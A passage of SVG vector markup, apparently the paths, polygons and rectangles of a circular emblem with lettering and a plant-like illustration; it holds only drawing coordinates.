		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
